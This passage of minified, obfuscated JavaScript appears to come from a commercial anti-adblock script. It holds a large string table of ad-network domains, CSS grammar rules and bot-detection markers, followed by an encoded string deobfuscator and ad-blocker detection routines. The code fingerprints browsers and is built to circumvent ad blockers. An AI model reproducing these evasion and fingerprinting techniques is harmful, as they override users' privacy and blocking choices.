)","elementFromPoint","<'min-inline-size'>","<integer>&&<symbol>","blocking_ads","country","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","values","cnlwYQ==","blocked_script_cache","createElement","PluginArray","lookupTypeNonSC","'[' <custom-ident>* ']'","[AdBlockDetector] Snippet adblock detected","lookupOffsetNonSC","sourceRoot","Semicolon or block is expected","strict","auto|text|none|contain|all",".umogames.com",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"inherit","<'flex-basis'>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","URLSearchParams","fromCharCode","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","most-width|most-height|most-block-size|most-inline-size","() { [native code] }","reload","<'max-height'>","createDescriptor","check","; SameSite=Lax","<calc-product> [['+'|'-'] <calc-product>]*","DocumentFragment_getElementById","http","getTargeting","break","<counter-style>|<string>|none","space-between|space-around|space-evenly|stretch","getBoundingClientRect","/translator","unhandled exception - ","</div>","view( [<axis>||<'view-timeline-inset'>]? )","stack","!(function(){","[data-ad-slot]","RTCEncodedAudioFrame",'meta[name="',"[-token","script_version","callback","postMessage","ms, fetchElapsed: ","addEventListener","__as_is_ready_state_change_loading","/getconfig/sodar","onWhiteSpace","/adsid/integrator.js","resize","normal|auto|<position>","light","onlyForAsTest","none|repeat( <length-percentage> )","adhesion","lookupValue","pop","comma","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","defer","_validateMapping","scanString","path","matched",'<html><head><script src="',"domAutomationController","s0.2mdn.net","height","parseAtrulePrelude","videostep.com","as_trace_id","Unexpected syntax '","PerformanceResourceTiming","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","as_domain","stylesheetUrlsToLoadBeforeHooking","none|[first||[force-end|allow-end]||last]","<'inline-size'>","tagName","publisher1st.com","Date","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","query","match.rundsp.com","http://localhost","Hex digit or question mark is expected","Condition is expected","<bg-image>#","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<paint>",'{"type": "tag", "marshalled": "<html></html>"}',"property","idSubstrings","ins.adsbygoogle","Keyword","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","requestIdleCallback","srcdoc","isMainFrame","getOwnPropertyDescriptor","findIndex","longestMatch","isElementVisibilityHidden","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","RENDERER","Reflect","NodeList","return this","HTMLAnchorElement_search","media-amazon.com","stackadapt.com","` for ","HTMLAnchorElement_hash","navigator.connection.rtt is undefined","Document_getElementById","match","adjust.com","preventDefault","_sourcesContents","offset","window.PluginArray is undefined","WebGLRenderingContext is null"," node type","idRegex","trimLeft","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","MSG_ACK_INVISIBLE","selector","statusText","HTMLAnchorElement_hostname","Unknown at-rule descriptor","; Priority=Low","turn","linear|radial","gpt_limited","coachjs","<'border-top-left-radius'>","as-check-script-blocked","nodeType","lvmin","https://aax.amazon-adsystem.com/e/dtb/bid","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","getDetections","cmpStatus","regexp-test","auto|<length>","Date.now is not a number","<?lit$","is_brave","})()","OutOfPageFormat","removeItem","edinburghnews.scotsman.com","<number>|<percentage>","SharedStorageWorklet","adapi.inlcorp.com","OWptYW53eXF4MHM1NHp1dG82aA==","webkitTemporaryStorage","none|all|[digits <integer>?]","[AdBlockDetector] page unloaded while checking acceptable ads target ","getSlots","bot","auto|isolate","as_","line","thread-","pn.ybp.yahoo.com","advertiserId","eof","<single-transition>#","economy|exact","cmp.osano.com","Document_referrer","[AdBlockDetector] acceptable ads check target ","Wrong value `","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","CanvasCaptureMediaStream","Text","toUpperCase","travle.earth","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","enter","aW5wdXQ=","[none|<custom-ident>]#","[auto? [none|<length>]]{1,2}","ad.360yield-basic.com","data-ad-width","column","innerHeight","consumeUntilLeftCurlyBracket","getAtrule","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","replaceAll","116858NWCDZo","hypot( <calc-sum># )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<length-percentage>|closest-side|farthest-side","<family-name>","[<line-names>? <track-size>]+ <line-names>?","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","pub_300x250","ad_unit_path","Element_outerHTML","mismatchOffset","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","head","visibility","eatDelim","/bq/insert","Expect `","driver","hue-rotate( <angle> )",'"><\/script>',"none|<angle>|[x|y|z|<number>{3}]&&<angle>","Terminate - empty profile","number-token","elapsed_time_ms","slot","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","df-srv.de","data-ignore","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[AdShield] Error in logMissingPrevScp:","https://onetag-sys.com/prebid-request","confirm","HTMLIFrameElement_src","none|<string>+","normal|[<number> <integer>?]","next","Hash","about:","compareByGeneratedPositionsInflated","findLastIndex","Must be between 0 and 63: ","navigator","skip","HTMLAnchorElement_pathname","number","repeat","from","cbidsp","responseType","Element_attributes","ClassSelector","Event_stopPropagation","dimatter.ai","styleSheets","HTMLImageElement_srcset",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"https://m1.openfpcdn.io/botd/v","auto|never|always|<absolute-size>|<length>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","none|<shadow-t>#","gpt","Failed to get key from: ","https://consent.northernirelandworld.com","static.doubleclick.net","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","ads_","class extends self.XMLHttpRequest","gemius.pl","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","closest","cachedResultIsInAdIframe","mixed|upright|sideways","IFrame","springserve.com"," iterations","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","https://mp.4dex.io/prebid","body","<line-width>||<line-style>||<color>","applySourceMap","systemLanguage","mediaText","Failed to load 3rd-party image: ","pubmatic.com","isVisibleDocument","args","getName","/main.html","ex.ingage.tech","computerbild.de","cssWideKeywords","pointer-events","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","sign( <calc-sum> )","219370JzmffT","em1wYw==","urlRegex","Window_setTimeout","normal|light|dark|<palette-identifier>","validate","<declaration>","navigator.appVersion is undefined","AS-ENCODED-VAL","HTMLElement_innerText","[<angle>|<side-or-corner>]? , <color-stop-list>","/negotiate/v4/xhr?passcode=","iframe negotiate: configure message timeout: ","<time>#","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","window.parent.parent.apstag.runtime.callCqWrapper","_serializeMappings","adUnitPath","presage.io","requestBids","HTMLSourceElement_src","BotDetector.detect can't be called before BotDetector.collect","forEachToken","defaultView"," is blocked","redirect","History","dn0qt3r0xannq.cloudfront.net","https://cmp.myhomebook.de","wdioElectron","matchAll","env( <custom-ident> , <declaration-value>? )","https://ad-delivery.net/px.gif?ch=1","window.external is undefined","overflow","; Priority=High","https://securepubads.g.doubleclick.net/gampad/ads","<number [0,1]>","(\\s|>)","image-set( <image-set-option># )","v7.5.125","originalPositionFor","exp( <calc-sum> )","Hyphen minus","data-bypass-check-transform","2mdn.net","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<string>","/asn","argument name is invalid","rfihub.com","<namespace-prefix>? [<string>|<url>]","snigel-","cdn-exchange.toastoven.net","<number [0,∞]> [/ <number [0,∞]>]?","HTMLElement_dataset","bliink.io","not <media-in-parens>","omid_message_method","Terminate - memory limit threshold","smsonline.cloud","prepend","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","eventName","[above|below|right|left]? <length>? <image>?","nowrap|wrap|wrap-reverse","isGecko","onParseError","leboncoin.fr","polarbyte.com","cqw","getSlotElementId","boolean-expr","<html","Terminate - no active auto recovery","before","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","TopLevelCss","sidead","set","RegExp_exec","Neither `enter` nor `leave` walker handler is set or both aren't a function","shouldHookDomContentLoadedLateListeners","errorTrace signal unexpected behaviour","/sodar/sodar2","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","constructor","properties","center|start|end|flex-start|flex-end","document.head.appendChild, removeChild, childNodes","HTMLLinkElement_rel","googlesyndication\\.com","random","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<color>{1,4}","yieldlove.com","toJSON","__as_rej","ghi","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<url>","!important","contentsfeed.com","requestNonPersonalizedAds","<supports-decl>|<supports-selector-fn>","boundingClientRect","MessageEvent_source","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<number>","gcprivacy.com","file","String or url() is expected","ndtvprofit.com","optable.co","only","style","adnxs-simple.com","advertisement","querySelector","grayscale( <number-percentage> )","onclick","https://ssb-global.smartadserver.com/api/bid","doctype","https://fb2.html-load.com","visible|hidden|clip|scroll|auto","option domain is invalid","iframe negotiate: onLoad, elapsed: ","<ident> ['.' <ident>]*",", scrollX: ","message","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","initLogMessageHandler","substrToCursor","ric","pow( <calc-sum> , <calc-sum> )","@@toPrimitive must return a primitive value.","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","isEncodedUrl","none|auto|<percentage>","children","webGL","js-tag.zemanta.com","r2b2.io","<keyframes-name>","<shape-box>|fill-box|stroke-box|view-box","<length-percentage>{1,2}","auto|none|scrollbar|-ms-autohiding-scrollbar","item doesn't belong to list","edg/","running|paused","prependData","url","Element_classList",'iframe[name="',"https://report.ad-shield.cc/","0|1","<number-one-or-greater>","tpdads.com","cqh","[<length>|<number>]{1,4}","<compositing-operator>#","topics.authorizedvault.com","jkl","miter|round|bevel","ab43d8d5","geoedge.be","\x3c!--","sent","lvw","sourcesContent","auto|[over|under]&&[right|left]?","[stretch|repeat|round|space]{1,2}","urlParse","errorTrace","contrast( [<number-percentage>] )",".get","prelude","[AdBlockDetector] page unloaded while checking request block. ","aXJycg==","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","innerWidth","Window_name","<url>+","flat|preserve-3d","visit","sqrt( <calc-sum> )","[discretionary-ligatures|no-discretionary-ligatures]","adClosed","navigator.permissions.query is not a function","width not removed","calc( <calc-sum> )","[AdShield] Failed to log missing prev_scp:","languages","recovery","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","iionads.com","fetch","skipValidation","windowExternal","parseFloat","as_key","browserEngineKind","<dashed-ident>","content-box|border-box|fill-box|stroke-box|view-box","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","innerText","<family-name>#","cqb","ittpx-asia.eskimi.com","ADNXSMediation","<length>|thin|medium|thick","https://www.google.com","generic","open-quote|close-quote|no-open-quote|no-close-quote","HTMLCanvasElement.getContext is not a function","larger|smaller","CSSStyleDeclaration.set/get/removeProperty","prompt","flow|flow-root|table|flex|grid|ruby","__webdriver_evaluate","3rd-party xhr abort","return","HTMLAnchorElement_href","CSSStyleSheet_insertRule","sleipnir/","columns","adshieldAvgRTT",'{"apply-ratio":1,"',"none|[weight||style||small-caps||position]","permission","flags","( <style-condition> )|( <style-feature> )|<general-enclosed>","origin","[lining-nums|oldstyle-nums]","priority","auto|<animateable-feature>#","[<length-percentage>|left|center|right]#","as_modal_loaded","Array","ima://","getArg","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","naturalWidth","writable","adfarm1.adition.com","ACK","<line-width>{1,4}","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","scrollBy","replace","genieesspv.jp","none|[fill|fill-opacity|stroke|stroke-opacity]#","attributionsrc","__as_xhr_open_args","create","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","seedtag.com","anonymous","hasOwnProperty","https://t.visx.net/ul_cb/hb_post","shardingIndex","ad01","protocol","race","result","DOMTokenList","https://s.html-load.com","Document_getElementsByClassName","childNodes","auto|grayscale","eventId=","Function name must be `url`","ownKeys","once","leader( <leader-type> )","_sourceRoot","description","writeln","none|discard-before||discard-after||discard-inner","appendScriptElementAsync","HTMLIFrameElement_contentDocument","atob-btoa","https://cmp.bz-berlin.de","root","FeatureFunction","isInAdIframe","getTargetingKeys","focus","<'border-bottom-left-radius'>","edge","auto|avoid","cmd","https://html-load.cc","www.google.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","isBrave","HTMLVideoElement_poster","Failed to get encoded-id version: encoded-id is empty","fminer","__phantomas","https://html-load.com","<wq-name>|<ns-prefix>? '*'","https://c.html-load.com","Value","HTMLElement_style","SIMID:","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","iframe.contentDocument or contentWindow is null","Exception occurred in hooked function ","Failed to decode protect-url: url is empty","Failed to load profile: ","read-","[INVENTORY] found visible ","done","Brian Paul","neoera-cdn.relevant-digital.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","cache_is_blocking_ads","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<declaration-value>?","/pagead/drt/ui","33across.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","shouldStorageWaitForTcf","botd timeout","HTMLScriptElement_src","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<head","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","tokenCount","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<grid-line>","string-try-catch","programme-tv.net","additionalHeaders","Class extends value ","sequentum","__$webdriverAsyncExecutor","Window_requestIdleCallback","r script executed more than once","general-enclosed",'<div class="CAN_content">',"errArgs","go.affec.tv",".pages.dev","endpoint","https://consent.newcastleworld.com","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<body","ChromeDriverw","agkn.com","none|zoom","'>'|'+'|'~'|['|' '|']","a2Zwdg==","Terminate - not active","[AdBlockDetector] Cosmetic adblock detected","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","blur","[<declaration>? ';']* <declaration>?","shouldApplyGdpr","body > a > div > div > img","fetch: ","serif|sans-serif|cursive|fantasy|monospace","method","device-cmyk( <number>#{4} )","window.as_location","ops","function ","XMLHttpRequest_responseType","e6d29821","<'margin-top'>","Terminate - keep original acceptable ads","intervalId","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","[<geometry-box>|no-clip]#","documentElementKeys","<string> [<integer>|on|off]?","sourceMapURL could not be parsed","attributeValueKeys","start|end|left|right|center|justify|match-parent","pbjs","unshift","<string>|<custom-ident>+","pub_300x250m","start|end|center|baseline|stretch","Window_open","requestIdleCallback not exists","Unknown at-rule","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","EOF-token","json","alphaStr","_sources","none|<position>#",'"inventories"',"rotate( [<angle>|<zero>] )","appendData","chained|none","<'max-inline-size'>","useractioncomplete","padding-bottom","function","cover|contain|entry|exit|entry-crossing|exit-crossing","adm","yellowblue.io","[contain|none|auto]{1,2}","/cdn/adx/open/integration.html","anymind360.com","skip-node","as_debug","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","insert","<blend-mode>|plus-lighter","acceptableAdsBait","_names","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","main_richload","isTargetUrl","pw-","before doesn't belong to list","none|<length-percentage> [<length-percentage> <length>?]?","adContainer","rlcdn.com","728px","silent","adtrafficquality.google","Performance.network","https:","Plus sign","https://qa.ad-shield.io","<empty string>","cootlogix.com","brainlyads.com","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","scrollX","none|both|horizontal|vertical|block|inline","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","samesite","Token","lines","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","yandex.com","refinery89.com","rlh","pbxai.com","sources","HTMLIFrameElement","true|false","image-src: display-none","consumeUntilLeftCurlyBracketOrSemicolon","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","none|capitalize|uppercase|lowercase|full-width|full-size-kana","_top","getAll","clean","as_adblock","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","api.reurl.co.kr","?version=","<media-query>#","__selenium_unwrapped","rex","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ybar","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","getAttribute","toString","none|text|all|-moz-none","CDO","replace|add|accumulate","MatchGraph","keys","<combinator>? <complex-real-selector>","<single-animation-direction>#","stylesheet","recognizer","contents|none","ups.analytics.yahoo.com","evaluate","auth","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","[restore-rejections] restoreDeferredRejections__adblock","HTMLTemplateElement","[( <scope-start> )]? [to ( <scope-end> )]?","marker-mid","normal|reverse|inherit","<calc-value> ['*' <calc-value>|'/' <number>]*","root|nearest|self","first","Active auto recovery: index ","cqi","[AdShield API] cmd execution error:","Integrity check failed: ","matchAtrulePrelude","div#contents > span#ads","<'inset-inline-start'>","auto|<integer>{1,3}","selector( <complex-selector> )","?as-revalidator=","cache","!self","PerformanceResourceTiming_encodedBodySize","isSamsungBrowser","1nlsdkf","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","excludeHosts","[CMP Log] Skipped due to sampling","Terminate - not registered in db","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","_set","[jis78|jis83|jis90|jis04|simplified|traditional]","none|strict|content|[[size||inline-size]||layout||style||paint]","consumeUntilBalanceEnd","destroySlots","gecko","[<integer [0,∞]> <absolute-color-base>]#","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>",".gamezop.com","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","function-token","versions","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","www.whatcar.com","-1000px","JSON_parse","string-token","PseudoElementSelector","getContext","originalColumn","substr","cmVzZXJ2ZWQyT3V0cHV0","data-freestar-ad","getComponents","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","revokeObjectURL","<pseudo-element-selector> <pseudo-class-selector>*","&height=","Wrong node type `","write","normal|[light|dark|<custom-ident>]+&&only?","appiersig.com","scanNumber","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<number-zero-one>","<wq-name>","fs-","padStart","remove","VENDOR","window.Notification is undefined","unset",'[name^="google_ads_iframe"]',"omid-","auto|sRGB|linearRGB","adblock_circumvent_score"," is blocked.","getLocationFromList","BatteryManager","Percent sign is expected","grad","href","[common-ligatures|no-common-ligatures]","cdn.iubenda.com","permissions","<'border-top-color'>{1,2}","break-walk","data-target","fullscreen","first-id.fr","atrule","slotRenderEnded","string","canvas","HTMLAnchorElement_origin","getWriter","Object","size","cachedAt","e-planning.net",'link[rel="stylesheet"][href*="',"port1","microad.net","encodeId","__lastWatirPrompt","map","srcset","Invalid URL: ","smilewanted.com","initMain","get-computed-style","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","/cou/api_reco.php","Node_insertBefore","<single-animation-timeline>#","[<box>|border|padding|content]#","bad-string-token","scrollX,Y","/favicon.ico?","<'bottom'>","Property","onError","insertRule","transferSize","privacy-mgmt.com","descriptors","repeat|stretch|round","yieldlove-ad-serving.net"];return(a2m=function(){return t})()}(function(t,e){const n=a2l,r=a2m();for(;;)try{if(416404==-parseInt(n(1943))/1+parseInt(n(2494))/2*(parseInt(n(1840))/3)+parseInt(n(1024))/4+-parseInt(n(1783))/5*(-parseInt(n(4321))/6)+-parseInt(n(3453))/7+-parseInt(n(2813))/8+-parseInt(n(742))/9*(parseInt(n(3550))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Pz=a2l;var m={8599:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});let o="",i=r(3850);try{var s;o=null!==(s=document[r(2701)][r(4016)](r(962)))&&void 0!==s?s:r(1521);const t=document[r(2701)][r(4016)](r(2741))||document[r(2701)][r(4016)](r(2639));t&&(i=new URL(t,window[r(1362)][r(4111)])[r(3782)])}catch(t){}const a={version:r(3590),sdkVersion:o,endpoint:i,env:r(1250),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(2086)][r(2247)],insertBefore:Node[r(2086)][r(2106)]};function s(t,e){const n=r;e[n(1043)]?i[n(2106)][n(1072)](e[n(2833)],t,e[n(1043)]):i[n(2247)][n(1072)](e[n(1281)],t)}function a(t){const e=r;i[e(2247)][e(1072)](document[e(3465)],t)}function c(t){const e=r,n=document[e(3254)](t[e(3335)]);for(const r of t[e(2341)]())n[e(983)](r,t[e(4016)](r));return n[e(922)]=t[e(922)],n}function l(){const t=r;try{if(null!=window[t(3497)][t(2077)]&&t(3845)===window[t(3497)][t(2077)][t(3845)][t(2294)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(954)])return!0;try{await o.A[t(2598)]()[t(4238)][t(1072)](window,location[t(4111)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1515)](e(1505));const r=n[e(1936)][0][e(2729)];n[e(1936)][0][e(2729)]=t;const o=n[e(1936)][0][e(2729)];return o===r||o[e(1853)]()===t[e(1853)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2592),p=r(3165);let g=0;function w(){const t=r;return![t(1631),t(549)][t(2566)]((e=>location[t(4370)][t(1527)](e)))&&!window[t(1804)]}function b(){const t=r;return i.A[t(2598)](p)||g[t(4017)]()}async function y(t){const e=r;return e(4285)===i.A[e(2598)](e(4006),!1)||!(!(window[e(1362)][e(1193)]+window[e(1362)][e(2420)])[e(3075)](e(1602))&&e(4285)!==i.A[e(2598)](e(1602),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2641)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3629)](p,g[n(4017)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3629)](p,g[e(4017)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(4285)===i.A[e(2598)](e(4006),!1)||(void 0!==f?f:w()&&![e(3618),e(549)][e(2566)]((t=>location[e(4370)][e(1527)](t)))&&e(4285)===i.A[e(2598)](m)?(A(t)[e(2641)]((t=>{const n=e;f=t,i.A[n(3629)](m,t[n(4017)]())})),!0):(f=await A(t),i.A[e(3629)](m,f[e(4017)]()),f))}async function x(t){return await async function(){const t=a2l;let e=!1;try{const n=document[t(3254)](t(4169));n[t(983)]("id",t(1914)),document[t(3465)][t(2247)](n),n[t(983)](t(3665),t(4395));const r=["ad",t(3811),t(1914),t(2151),t(1130),t(2588),t(3104),t(4206),t(2883),t(1880),t(3460),t(3933),t(2725),t(641),t(788),t(904),t(2172),t(2621),t(2720)];for(const i of r){n[t(2197)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2437)](n);if(t(2057)===r[t(2601)]||t(429)===r[t(3466)]){o.A[t(2677)](t(3905)),e=!0;break}}document[t(3465)][t(2514)](n)}catch(e){o.A[t(2677)](t(2488)[t(1089)](e))}return e}()?[!0,1]:await async function(){const t=a2l,e=XMLHttpRequest[t(4017)]();return!(!e[t(3075)](t(1434))||!e[t(3075)](t(3522))||(o.A[t(2677)](t(3258)),0))}()?[!0,2]:await async function(t){const e=a2l,n=[];if(t)for(const r of t)e(3746)===r[e(2997)]&&n[e(2362)]({url:r[e(3701)]});const r=window[e(1362)][e(4370)][e(1527)](e(613));return r?n[e(2362)]({url:e(821)}):(n[e(2362)]({url:e(1503),mustIncludeStrings:[e(1130)],mustExcludeStrings:[e(499)]}),s.A[e(754)]()||n[e(2362)]({url:e(1765),mustIncludeStrings:[e(2736)],mustExcludeStrings:[e(499)]})),(await Promise[e(756)]([...n[e(4135)]((t=>k(t[e(3701)],t[e(4303)],t[e(3225)]))),r?_():M()]))[e(2566)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2l,n=t[e(2358)]||[],r=await Promise[e(756)](t[e(3701)][e(4135)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2l;if(i(4195)===t[i(2997)]){const t=new 